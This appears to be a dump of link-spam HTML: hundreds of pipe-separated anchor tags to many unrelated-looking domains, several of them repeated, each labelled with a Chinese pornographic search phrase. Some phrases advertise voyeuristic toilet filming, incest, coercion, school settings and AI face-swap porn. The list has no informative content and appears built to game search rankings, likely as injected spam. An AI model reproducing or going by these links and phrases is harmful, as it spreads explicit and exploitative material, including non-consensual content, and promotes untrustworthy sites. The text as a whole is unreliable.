<a href="http://www.ahehee.com" target="_blank">打开腿让同桌cao到高潮</a>|
<a href="http://www.wordsthatdescribe.com" target="_blank">在线观看黄a</a>|
<a href="http://www.galebbeton.com" target="_blank">欧美14sex性hd摘花</a>|
<a href="http://www.cummia.com" target="_blank">色婷婷毛片</a>|
<a href="http://www.europeoalmazan.com" target="_blank">亚洲欧美日韩另类精品一区二区三区</a>|
<a href="http://www.corporateteach.com" target="_blank">激情丁香久久</a>|
<a href="http://www.crackingnorks.com" target="_blank">97色伦图片</a>|
<a href="http://www.duliugu.com" target="_blank">国产精品视频啪啪</a>|
<a href="http://www.dthsy.com" target="_blank">日韩亚洲国产精品</a>|
<a href="http://www.loststaterecords.com" target="_blank">伊人国产精品视频</a>|
<a href="http://www.allincachiperu.com" target="_blank">国产精品黄色大片</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">国内精品久久久</a>|
<a href="http://www.ynfccy.com" target="_blank">国产精品992男人的天堂</a>|
<a href="http://www.helphopetownkids.com" target="_blank">一级艳史田小蛾</a>|
<a href="http://www.boborganix.com" target="_blank">亚洲人成综合</a>|
<a href="http://www.therivercreek.com" target="_blank">国产在线欧美日韩</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">国产在线一区二区</a>|
<a href="http://www.nordic-distribution.com" target="_blank">女厕三沟厕盗摄wc偷窥女厕麻豆</a>|
<a href="http://www.thelovemapbook.com" target="_blank">日本变态折磨凌虐bdsm在线</a>|
<a href="http://www.fernseher-test.com" target="_blank">小雪奶水胀涨迎合呻吟</a>|
<a href="http://www.yddaigou.com" target="_blank">亚洲精品视频网</a>|
<a href="http://www.snatch365.com" target="_blank">我和邻居63老太的性事</a>|
<a href="http://www.bringonthebacon.com" target="_blank">精品女人久久久</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">中国老女人av</a>|
<a href="http://www.sinppecsales.com" target="_blank">韩国一区二区电影</a>|
<a href="http://www.223ta.com" target="_blank">日韩av在线播放一区</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">jizz欧美性20</a>|
<a href="http://www.expresion-design.com" target="_blank">捆绑一区二区</a>|
<a href="http://www.sl-classifieds.com" target="_blank">国产精品久久久久久久久久久痴汉</a>|
<a href="http://www.malcolmcustombicycles.com" target="_blank">我想看一级黄色毛片</a>|
<a href="http://www.757sun.com" target="_blank">操的太爽了</a>|
<a href="http://www.qycywj.com" target="_blank">亚洲色图欧美自拍</a>|
<a href="http://www.dreamoncharters.com" target="_blank">在线毛片网</a>|
<a href="http://www.lifeandhealthjoy.com" target="_blank">人人射在线视频</a>|
<a href="http://www.globalassetfinance.com" target="_blank">欧美日韩视频在线</a>|
<a href="http://www.757sun.com" target="_blank">亚洲精品一区二区三区98年</a>|
<a href="http://www.sd-jinshan.com" target="_blank">他用舌头一夜给了我6次高潮</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">色婷婷av国产精品</a>|
<a href="http://www.if-9.com" target="_blank">影视先锋av资源</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">就要干就要操就要射</a>|
<a href="http://www.10000shitong.com" target="_blank">三上悠亚和下属连续十次</a>|
<a href="http://www.headlinecostumes.com" target="_blank">欧洲精品久久久久</a>|
<a href="http://www.jtsoo.com" target="_blank">男人桶进美女尿囗</a>|
<a href="http://www.hooklinedesign.com" target="_blank">亚洲精品高清在线观看</a>|
<a href="http://www.ldxgzx.com" target="_blank">男生用鸡鸡桶女生</a>|
<a href="http://www.guarantytrading.com" target="_blank">欧美性色a</a>|
<a href="http://www.dgyxsy888.com" target="_blank">男人插女人视频在线观看</a>|
<a href="http://www.tbjmd.com" target="_blank">亚洲美女一黄大片</a>|
<a href="http://www.lahks.com" target="_blank">成人va在线</a>|
<a href="http://www.hbxwtjx.com" target="_blank">久久亚洲综合国产精品99麻豆的功能介绍</a>|
<a href="http://www.jinganzi.com" target="_blank">男同小说肉文</a>|
<a href="http://www.xananke.com" target="_blank">中国一级特黄毛片大片</a>|
<a href="http://www.youai66.com" target="_blank">国产精品偷伦视频免费手机播放</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">激情欧美一区二区免费视频</a>|
<a href="http://www.sd-jinshan.com" target="_blank">国产欧美日韩一区</a>|
<a href="http://www.asyauto.com" target="_blank">亚洲成人v</a>|
<a href="http://www.madisonahayes.com" target="_blank">国产区精品</a>|
<a href="http://www.tamaoyoga.com" target="_blank">最新91在线老师啪国自产</a>|
<a href="http://www.55zixue.com" target="_blank">把她日出水了好紧太爽了番剧</a>|
<a href="http://www.juezdebodas.com" target="_blank">男女又爽又黄视频</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">色午夜在线</a>|
<a href="http://www.mfoldgallery.com" target="_blank">男女叉叉动态图</a>|
<a href="http://www.xpertsforyou.com" target="_blank">伸进内裤揉到高潮嗯啊渺渺视频</a>|
<a href="http://www.ly-rd.com" target="_blank">亚洲一区精品在线观看</a>|
<a href="http://www.313jyjt.com" target="_blank">亚洲第一香蕉视频</a>|
<a href="http://www.bjxdc8.com" target="_blank">亚洲欧洲高清</a>|
<a href="http://www.gioegio.com" target="_blank">在线看片色</a>|
<a href="http://www.jnyucai.com" target="_blank">国产第一页无限资源</a>|
<a href="http://www.panxiaonao.com" target="_blank">日本欧美www视频网站</a>|
<a href="http://www.fj56-sz.com" target="_blank">国产品久久久</a>|
<a href="http://www.zsj06.com" target="_blank">大乳女喂男人吃奶视频</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">国产一卡</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">国91精品久久久久9999不卡</a>|
<a href="http://www.cctyunnan.com" target="_blank">青青在线视频免费</a>|
<a href="http://www.xxxcampirates.com" target="_blank">亚洲激情综合在线</a>|
<a href="http://www.mbmpod.com" target="_blank">日韩欧美中文字幕不卡</a>|
<a href="http://www.ssugarbalance.com" target="_blank">国产suv一区二区</a>|
<a href="http://www.lolentlee.com" target="_blank">午夜两性网</a>|
<a href="http://www.ankanggcw.com" target="_blank">九色视频人porny</a>|
<a href="http://www.helloblueisland.com" target="_blank">美女极度色诱图片www图库</a>|
<a href="http://www.centergreenville.com" target="_blank">少妇啊啊啊</a>|
<a href="http://www.oshuu.com" target="_blank">在线一区不卡</a>|
<a href="http://www.onlybasement.com" target="_blank">国产二区不卡</a>|
<a href="http://www.fubosteel.com" target="_blank">一区二区中文字幕在线</a>|
<a href="http://www.consultplacemake.com" target="_blank">我的丰满岳乱妇免费观看</a>|
<a href="http://www.jtechnologyofga.com" target="_blank">亚洲一级二级在线观看</a>|
<a href="http://www.geekinfox.com" target="_blank">国产片三级91</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">男男耽(黄|粗暴)小说</a>|
<a href="http://www.lzlyxx.com" target="_blank">亚洲一级网站</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">日韩精品久久久久久中文字幕8</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">乱japanese高潮piss</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">欧美日韩色综合</a>|
<a href="http://www.marketbythelake.com" target="_blank">黄色亚洲一区</a>|
<a href="http://www.jh942.com" target="_blank">亚洲深夜福利</a>|
<a href="http://www.bringonthebacon.com" target="_blank">av午夜三片乱码少妇</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">少妇不卡视频</a>|
<a href="http://www.first-capital-partner.com" target="_blank">国产精品欧美日韩精品</a>|
<a href="http://www.globalassetfinance.com" target="_blank">国产精品国产三级国产普通</a>|
<a href="http://www.bc0512.com" target="_blank">婷婷av电影</a>|
<a href="http://www.skincare-365.com" target="_blank">蜜臀av播放</a>|
<a href="http://www.szebase.com" target="_blank">台湾二级片</a>|
<a href="http://www.ycchs.com" target="_blank">两性做爰免费视频</a>|
<a href="http://www.conmage.com" target="_blank">女警办公室激情</a>|
<a href="http://www.beta138alter.com" target="_blank">快穿啪啪乱肉h</a>|
<a href="http://www.mm5101.com" target="_blank">欧美视频一二三</a>|
<a href="http://www.kieselsaeure.com" target="_blank">人人入人人</a>|
<a href="http://www.announceitamerica.com" target="_blank">亚洲一二三区不卡</a>|
<a href="http://www.jxsz1688.com" target="_blank">亚洲一卡二卡在线</a>|
<a href="http://www.chengyeshoes.com" target="_blank">黑人猛挺进小莹的体内h</a>|
<a href="http://www.qhukulele.com" target="_blank">激情一区二区三区欧美</a>|
<a href="http://www.iliangshi.com" target="_blank">日本精品视频网站</a>|
<a href="http://www.juezdebodas.com" target="_blank">涩涩视频在线看</a>|
<a href="http://www.1505m.com" target="_blank">国产人人干</a>|
<a href="http://www.51myfax.com" target="_blank">国产在线激情</a>|
<a href="http://www.michaelmustari.com" target="_blank">俱乐部yin乱聚会小说</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">巨粗进入警花哭喊求饶在线观看</a>|
<a href="http://www.hypnobirthingdownloads.com" target="_blank">国产欧美亚洲视频</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">亚洲一区国产精品</a>|
<a href="http://www.cyz8.com" target="_blank">女优爱爱视频</a>|
<a href="http://www.kieyyuel.com" target="_blank">男生操女生视频在线观看</a>|
<a href="http://www.0535zx.com" target="_blank">寡妇遗像前被肉猛爆高潮</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">91插视频</a>|
<a href="http://www.dzj1166.com" target="_blank">久久久久亚洲精品国产</a>|
<a href="http://www.raccontodinverno.com" target="_blank">长途卧铺汽车做爰</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">国产精品igao视频网网址不卡日韩</a>|
<a href="http://www.hq126.com" target="_blank">啊灬啊灬啊灬快灬高潮了女陈冲</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">一级一级黄色片</a>|
<a href="http://www.weiyuc.com" target="_blank">日本妇人成熟免费</a>|
<a href="http://www.allbestitems.com" target="_blank">国产天天操天天干</a>|
<a href="http://www.hfmtzs.com" target="_blank">领导啊～用力cao嗯cao烂我</a>|
<a href="http://www.yinghe666.com" target="_blank">晚上摸硬了武警的的大j8</a>|
<a href="http://www.jiwapos4d.com" target="_blank">xvideos成熟少妇</a>|
<a href="http://www.huajiecn.com" target="_blank">日本老太做爰视频免费</a>|
<a href="http://www.comfortblyone.com" target="_blank">日韩精品久久久久久中文字幕8</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">国产挤奶水主播在线播放</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">日韩中文久久</a>|
<a href="http://www.saxotechonline.com" target="_blank">亚洲国产综合精品久久久久久</a>|
<a href="http://www.bjposji.com" target="_blank">欧美偷拍一区二区三区</a>|
<a href="http://www.boyuexpo.com" target="_blank">搜索黄色毛片</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">一女被多男玩喷潮3p免费视频</a>|
<a href="http://www.diamond-deals.com" target="_blank">国产人人精品</a>|
<a href="http://www.shzqq.com" target="_blank">国产精品美女久久</a>|
<a href="http://www.liqishan.com" target="_blank">宝贝乖穿情趣内衣胸h男男</a>|
<a href="http://www.y5966.com" target="_blank">91丝袜超薄交口足</a>|
<a href="http://www.5117top.com" target="_blank">97涩涩的网站</a>|
<a href="http://www.topfivedirect.com" target="_blank">亚洲精品h</a>|
<a href="http://www.zlxin.com" target="_blank">台湾少妇xxxx做受</a>|
<a href="http://www.michaelmustari.com" target="_blank">午夜视频在线观看欧美</a>|
<a href="http://www.aclf2021.com" target="_blank">美剧a级情欲片大尺度视频</a>|
<a href="http://www.ajs-sport.com" target="_blank">国内精品久久久</a>|
<a href="http://www.fastcutt.com" target="_blank">日韩av不卡在线观看</a>|
<a href="http://www.simplyindiefilmfest.com" target="_blank">美女的伸到屁股眼里面</a>|
<a href="http://www.championbaby.com" target="_blank">亚洲第一成人久久网站</a>|
<a href="http://www.artinyourpark.com" target="_blank">亚洲视频精品</a>|
<a href="http://www.couponspeedy.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">《饥渴的少妇》</a>|
<a href="http://www.mm5101.com" target="_blank">国产精品久久999</a>|
<a href="http://www.grandbaton.com" target="_blank">麻豆网站免费观看</a>|
<a href="http://www.bjxdc8.com" target="_blank">黄色片毛片</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">av中文字幕免费在线观看</a>|
<a href="http://www.lvadetailing.com" target="_blank">德国性农场裸体电影</a>|
<a href="http://www.besolcd.com" target="_blank">亚洲精品乱码久久</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">美女被脱内衣内裤视频</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">潘金莲三级1998版</a>|
<a href="http://www.bxrdf.com" target="_blank">亚洲成人精品免费</a>|
<a href="http://www.on-za.com" target="_blank">丰满寂寞的少妇老师2</a>|
<a href="http://www.timberlandboot4sale.com" target="_blank">精品久久久久中文字幕一区</a>|
<a href="http://www.chenghaijob.com" target="_blank">日本打白嫩光屁屁视频</a>|
<a href="http://www.tuliposuccion.com" target="_blank">欧美区国产区</a>|
<a href="http://www.szzhsoft.com" target="_blank">国产极品粉嫩正在播放软件特点</a>|
<a href="http://www.menglurihua.com" target="_blank">绯色蜜臀av一区二区不卡</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">女人一级片</a>|
<a href="http://www.paysyz.com" target="_blank">色av婷婷</a>|
<a href="http://www.centergreenville.com" target="_blank">国产精品7777777</a>|
<a href="http://www.d0ubleclick.com" target="_blank">91深夜福利</a>|
<a href="http://www.douspardous.com" target="_blank">亚洲精品国产乱码久久久1区</a>|
<a href="http://www.seaandriver.com" target="_blank">av丝袜美女</a>|
<a href="http://www.premierlawessays.com" target="_blank">第一次和丰满女人做爰</a>|
<a href="http://www.wwwq5550.com" target="_blank">久久福利精品</a>|
<a href="http://www.snatch365.com" target="_blank">嗯～用力啊～嗯～c我～原神</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">久久国产精品网站</a>|
<a href="http://www.darkblueknight.com" target="_blank">边做饭边被躁我和邻居的小</a>|
<a href="http://www.yayazhu2.com" target="_blank">早期av女优</a>|
<a href="http://www.cdpphotos.com" target="_blank">公主含核吮蒂调教h</a>|
<a href="http://www.thesignalcenter.com" target="_blank">一二三毛片</a>|
<a href="http://www.crackingnorks.com" target="_blank">亚洲国产美女视频</a>|
<a href="http://www.deputationjobs.com" target="_blank">中文字幕av在线看</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">亚洲欧美激情另类校园</a>|
<a href="http://www.yslys.com" target="_blank">亚洲三区视频</a>|
<a href="http://www.grandbaton.com" target="_blank">99久久免费精品国产男女性高好</a>|
<a href="http://www.fareonthesquare.com" target="_blank">欧美一级视频在线播放</a>|
<a href="http://www.skincare-365.com" target="_blank">四虎黄色影视</a>|
<a href="http://www.testoblackx.com" target="_blank">国产色爽免费</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">国产日本欧美在线观看</a>|
<a href="http://www.lahks.com" target="_blank">97精品国产aⅴ</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">色欲综合视频天天天</a>|
<a href="http://www.yuehanxin.com" target="_blank">日韩精品久久久久</a>|
<a href="http://www.7877suncity.com" target="_blank">口述野战做爰的细节描述和过程</a>|
<a href="http://www.wztexpo.com" target="_blank">教练你好大轻点练车网站</a>|
<a href="http://www.www-99881.com" target="_blank">久久精品亚洲精品</a>|
<a href="http://www.flightstostlucia.com" target="_blank">羞羞动漫黄漫免费网站</a>|
<a href="http://www.kingsan168.com" target="_blank">free性中国hd露脸</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">美女污污视频网站</a>|
<a href="http://www.1828win.com" target="_blank">精品国产乱</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">在线观看欧美黄色</a>|
<a href="http://www.legendary-kaz.com" target="_blank">在线视频1卡二卡三卡</a>|
<a href="http://www.xmfaststep.com" target="_blank">他扒开我的内裤把舌头进去照片</a>|
<a href="http://www.799160.com" target="_blank">日韩精品一二区</a>|
<a href="http://www.iliangshi.com" target="_blank">欧美s码亚洲码精品m码</a>|
<a href="http://www.indolala.com" target="_blank">欧美乱操视频</a>|
<a href="http://www.huiminghuagong.com" target="_blank">两性做爰免费视频</a>|
<a href="http://www.sanalyorum.com" target="_blank">三级电影日韩</a>|
<a href="http://www.shoesmist.com" target="_blank">国产做a爱一级久久</a>|
<a href="http://www.bztkdw.com" target="_blank">午夜激情在线观看视频</a>|
<a href="http://www.ideasforduetto.com" target="_blank">色婷婷88av视频一二三区</a>|
<a href="http://www.themusiclyrics.com" target="_blank">www.亚洲黄色</a>|
<a href="http://www.speedisland.com" target="_blank">国产亚洲精品久久久久久青梅</a>|
<a href="http://www.brainonpaper.com" target="_blank">26uuu亚洲国产精品</a>|
<a href="http://www.maximiliansebastian.com" target="_blank">美女极度色诱图片www图库</a>|
<a href="http://www.jeminal.com" target="_blank">中出一区二区三区</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">国产一区二区四区</a>|
<a href="http://www.zhongyunhz.com" target="_blank">h国产在线</a>|
<a href="http://www.anerofficial.com" target="_blank">丝袜秘书在办公室被躁bd电影</a>|
<a href="http://www.323895.com" target="_blank">男j插女j</a>|
<a href="http://www.corporateteach.com" target="_blank">男女视频一区二区</a>|
<a href="http://www.aspshell.com" target="_blank">好大好硬好难受</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">黄色a在线</a>|
<a href="http://www.c197e54e.com" target="_blank">公车上雪柔被猛烈的进出</a>|
<a href="http://www.12chesterstreet.com" target="_blank">秋霞电影一区二区三区</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">av午夜电影</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">亚洲欧美日本另类</a>|
<a href="http://www.pantherpriderx.com" target="_blank">狠狠色丁香婷婷综合欧美</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">欧美日韩三区二区</a>|
<a href="http://www.bjposji.com" target="_blank">尻逼免费视频</a>|
<a href="http://www.affordablecabinetsinc.com
www.fareonthesquare.com" target="_blank">亚洲第一色区</a>|
<a href="http://www.womeneg.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://www.expresion-design.com" target="_blank">一级一级一片免费</a>|
<a href="http://www.lryy120.com" target="_blank">亚洲综合激情在线</a>|
<a href="http://www.holistictimefinder.com" target="_blank">欧美日韩国产一区二区在线观看</a>|
<a href="http://www.midorikid.com" target="_blank">皇帝受被脔日常h</a>|
<a href="http://www.topdollar4houses.com" target="_blank">激情久久一区</a>|
<a href="http://www.mqzsw.com" target="_blank">长途卧铺汽车做爰</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">亚洲二区三区在线观看</a>|
<a href="http://www.qingainet.com" target="_blank">免费毛片在线</a>|
<a href="http://www.wl1123online.com" target="_blank">黄色麻豆视频</a>|
<a href="http://www.tianzhuxing.com" target="_blank">伊人久久综合网站</a>|
<a href="http://www.tap-chap.com" target="_blank">一晚嫩模贝贝两次播放中</a>|
<a href="http://www.madisonahayes.com" target="_blank">在野外被男人躁了一夜电影</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">女警办公室激情</a>|
<a href="http://www.yj169.com" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://www.chateaumelmonthair.com" target="_blank">在教室伦流澡到高潮h短视频</a>|
<a href="http://www.lryy120.com" target="_blank">av在线播放网</a>|
<a href="http://www.abitofaloha.com" target="_blank">善良的年轻漂亮大馊5</a>|
<a href="http://www.yp22261.com" target="_blank">边吃奶边扎下面好爽免费视频</a>|
<a href="http://www.bradpeirson.com" target="_blank">日韩激情中文字幕</a>|
<a href="http://www.sdyuezi.com" target="_blank">公和我做好爽添厨房</a>|
<a href="http://www.amanahconsulting.com" target="_blank">久久久999国产精品</a>|
<a href="http://www.frankharvesting.com" target="_blank">国产电影一区二区三区图片</a>|
<a href="http://www.ca1177.com" target="_blank">jizz欧美性23</a>|
<a href="http://www.higherpetresource.com" target="_blank">快递员男男gayxnxx国产</a>|
<a href="http://www.csjingcai.com" target="_blank">韩国三级色</a>|
<a href="http://www.cerebrocomunicaciones.com" target="_blank">青娱乐毛片</a>|
<a href="http://www.panxiaonao.com" target="_blank">男女床上性生活视频</a>|
<a href="http://www.life2007.com" target="_blank">人人射在线视频</a>|
<a href="http://www.mayoeye.com" target="_blank">污污视频网站下载</a>|
<a href="http://www.chenxiaoart.com" target="_blank">1v1高h大肉双处诱受</a>|
<a href="http://www.gabrielkalil.com" target="_blank">ai换脸性猛交xxxx乱大交3</a>|
<a href="http://www.chnbaiker.com" target="_blank">国产美女视频91</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">宁荣荣3d同人av噜噜</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">浓精h攵女乱爱l</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">国产一区二区激情</a>|
<a href="http://www.ywjhq.com" target="_blank">女厕嘘嘘一区二区在线播放</a>|
<a href="http://www.jndrugs.com" target="_blank">久久www免费人成网站</a>|
<a href="http://www.haihuazs.com" target="_blank">小受被打开双腿狠狠灌满视频</a>|
<a href="http://www.wwwocj.com" target="_blank">国产欧美网站</a>|
<a href="http://www.class-struggle.com" target="_blank">看黄色一级视频</a>|
<a href="http://www.hndyzs.com" target="_blank">亚洲成人首页</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">xxxx裸体瑜伽xxxxdh</a>|
<a href="http://www.bjpaomochang.com" target="_blank">国产欧美亚洲一区</a>|
<a href="http://www.tonglucn.com" target="_blank">欧美激情视频一二区</a>|
<a href="http://www.gabrielkalil.com" target="_blank">亚洲三区视频在线观看</a>|
<a href="http://www.chengjiajia.com" target="_blank">少妇一级淫片免费放杏花</a>|
<a href="http://www.seashon.com" target="_blank">大尺度在线观看</a>|
<a href="http://www.lechityn.com" target="_blank">亚洲国产一区视频</a>|
<a href="http://www.hhspotlight.com" target="_blank">《女兵性史》未删减版</a>|
<a href="http://www.jliproperties.com" target="_blank">91久久久精品</a>|
<a href="http://www.757sun.com" target="_blank">毛片一级在线</a>|
<a href="http://www.kdn318.com" target="_blank">含她的花蒂啃到高潮</a>|
<a href="http://www.zjs400.com" target="_blank">h灌满好涨h流出来了调教</a>|
<a href="http://www.kieselsaeure.com" target="_blank">ass新年版的裸体pics</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">日韩欧美高清视频在线观看</a>|
<a href="http://www.wxbsh.com" target="_blank">永久黄网站色视频免费观看</a>|
<a href="http://www.kar-san.com" target="_blank">国产a亚洲精品</a>|
<a href="http://www.fj56-sz.com" target="_blank">男女免费毛片</a>|
<a href="http://www.uos8.com" target="_blank">双性奶娃呻吟双腿大开np漫画</a>|
<a href="http://www.webuyprobateestates.com" target="_blank">就要干就要操就要射</a>|
<a href="http://www.diningoutinboston.com" target="_blank">乳色吐息1～2集星辰影院</a>|
<a href="http://www.douspardous.com" target="_blank">在线观看91精品国产入口</a>|
<a href="http://www.nikuidesigner.com" target="_blank">国产精品第一</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">亚洲欧美啪啪</a>|
<a href="http://www.ecowooddeck.com" target="_blank">欧美日韩一区二区视频观看</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">aaa欧美日韩</a>|
<a href="http://www.darasdesigns.com" target="_blank">国产精品小说</a>|
<a href="http://www.010cars.com" target="_blank">午夜欧美视频</a>|
<a href="http://www.dragontechhub.com" target="_blank">日韩做受高潮电影o</a>|
<a href="http://www.courtesyapartments.com" target="_blank">欧美日韩一区三区</a>|
<a href="http://www.guarantytrading.com" target="_blank">日本91av视频</a>|
<a href="http://www.anchorgrips.com" target="_blank">亚洲天堂污</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">国产精品免费av一区二区</a>|
<a href="http://www.benmiao168.com" target="_blank">午夜啪啪免费视频</a>|
<a href="http://www.zhongyunhz.com" target="_blank">亚洲精久久久</a>|
<a href="http://www.cqsf99.com" target="_blank">91av福利</a>|
<a href="http://www.tamaoyoga.com" target="_blank">四位少妇精油按摩做爰bd电影</a>|
<a href="http://www.gcael.com" target="_blank">91sex国产</a>|
<a href="http://www.qingainet.com" target="_blank">巨乳av中文字幕</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">日美av在线</a>|
<a href="http://www.zurichcitytours.com" target="_blank">人人爽人人爽人人爽人人爽</a>|
<a href="http://www.beta138alter.com" target="_blank">一区二区中文字幕在线播放</a>|
<a href="http://www.expresion-design.com" target="_blank">bl小说肉文</a>|
<a href="http://www.eternityporn.com" target="_blank">蜜乳av懂色av粉嫩av</a>|
<a href="http://www.sdyuezi.com" target="_blank">亚洲国产欧美日韩在线观看第一区</a>|
<a href="http://www.xiaogogo.com" target="_blank">黄a一级片</a>|
<a href="http://www.cdpphotos.com" target="_blank">xxxx国产一二三区xxxx</a>|
<a href="http://www.yslys.com" target="_blank">国产91九色一区二区三区</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">91精品大片</a>|
<a href="http://www.hjhuitong.com" target="_blank">一节黄色片</a>|
<a href="http://www.51myfax.com" target="_blank">欧美日韩一区二区在线观看</a>|
<a href="http://www.hh98837.com" target="_blank">av电影一区二区</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">午夜激情综合</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">女优爱爱视频</a>|
<a href="http://www.foshanhao.com" target="_blank">91国产精品一区</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">久久久久人人</a>|
<a href="http://www.huashitea.com" target="_blank">久久乐av</a>|
<a href="http://www.christiefoster.com" target="_blank">男女黄床上色视频免费的</a>|
<a href="http://www.jndrugs.com" target="_blank">国产精品婷婷久久久久</a>|
<a href="http://www.kunmingyumei.com" target="_blank">欧美一性一乱一交</a>|
<a href="http://www.conmage.com" target="_blank">掀裙子戒尺打裸臀屁股红</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">亚洲欧美精品在线</a>|
<a href="http://www.basketexporter.com" target="_blank">巨胸狂喷奶水视频www网站免费</a>|
<a href="http://www.2jiepai.com" target="_blank">婷婷激情偷拍在线</a>|
<a href="http://www.on-za.com" target="_blank">中国女人特级毛片</a>|
<a href="http://www.dgopticalmy.com" target="_blank">九九九在线观看</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">亚洲成人a</a>|
<a href="http://www.jouui.com" target="_blank">av日韩一区二区三区</a>|
<a href="http://www.godramacool.com" target="_blank">精品网站www</a>|
<a href="http://www.orovalleytruth.com" target="_blank">午夜免费av电影</a>|
<a href="http://www.tigaowangsu.com" target="_blank">亚洲成av人片在线观看狐狸</a>|
<a href="http://www.snatch365.com" target="_blank">国产精品入口久久</a>|
<a href="http://www.2677v.com" target="_blank">6080三级伦理</a>|
<a href="http://www.frankharvesting.com" target="_blank">在线黄色网页</a>|
<a href="http://www.take-motor.com" target="_blank">黄色小说免费</a>|
<a href="http://www.sd-jinshan.com" target="_blank">女人摸下面全过程视频</a>|
<a href="http://www.flightstostlucia.com" target="_blank">免费观看裸体裸乳视频</a>|
<a href="http://www.zzdayang.com" target="_blank">久久久久亚洲精品视频</a>|
<a href="http://www.diamond-deals.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">黄a在线看</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">故意穿暴露被强好爽h电影</a>|
<a href="http://www.besolcd.com" target="_blank">御书房双乳晃动干柴烈</a>|
<a href="http://www.imydw.com" target="_blank">欧美亚洲成人在线</a>|
<a href="http://www.124kok.com" target="_blank">久久久久久一区二区三区</a>|
<a href="http://www.uos8.com" target="_blank">激情午夜天</a>|
<a href="http://www.zsj06.com" target="_blank">97精品国产aⅴ</a>|
<a href="http://www.qingainet.com" target="_blank">日韩精品一区不卡</a>|
<a href="http://www.gmzscq.com" target="_blank">诱人的老师伦理hd中字</a>|
<a href="http://www.nwaxeco.com" target="_blank">杨幂一级裸体片</a>|
<a href="http://www.businessgrowthattitude.com" target="_blank">小宝贝真紧校园强h</a>|
<a href="http://www.bradpeirson.com" target="_blank">护士电梯痴汉电车1hd播放</a>|
<a href="http://www.snatch365.com" target="_blank">借妻一级艳片二三电影网ji</a>|
<a href="http://www.huajiecn.com" target="_blank">长篇放荡的艳妇办公室</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">a欧美精品</a>|
<a href="http://www.ecowooddeck.com" target="_blank">www国产亚洲</a>|
<a href="http://www.qianqianxiu.com" target="_blank">国产h在线观看</a>|
<a href="http://www.mydisastersupply.com" target="_blank">3级黄色片</a>|
<a href="http://www.vns2988.com" target="_blank">好吊色一区二区三区</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">中国三级黄色大片</a>|
<a href="http://www.wanlepai.com" target="_blank">欧美日本日韩</a>|
<a href="http://www.ylijk.com" target="_blank">中文字幕一区二区三区av</a>|
<a href="http://www.consciencenonsense.com" target="_blank">日本美女极度性诱惑卡不卡</a>|
<a href="http://www.kunmingyumei.com" target="_blank">一级黄色免费</a>|
<a href="http://www.csxmz.com" target="_blank">天天操天天干天天爽</a>|
<a href="http://www.dreamoncharters.com" target="_blank">少妇bbr搡bbb搡bbb</a>|
<a href="http://www.qthwsjd.com" target="_blank">国产又粗又猛又爽又黄的视频9</a>|
<a href="http://www.mydisastersupply.com" target="_blank">丰满少妇被猛烈进入高清在线</a>|
<a href="http://www.thunderbirdmartialarts.com" target="_blank">口述我与子的性经过</a>|
<a href="http://www.100fit4life.com" target="_blank">日本三级电影在线播放</a>|
<a href="http://www.famousload.com" target="_blank">亚洲欧洲在线播放</a>|
<a href="http://www.wheretosoon.com" target="_blank">扛着高跟鞋丝袜腿呻吟视频</a>|
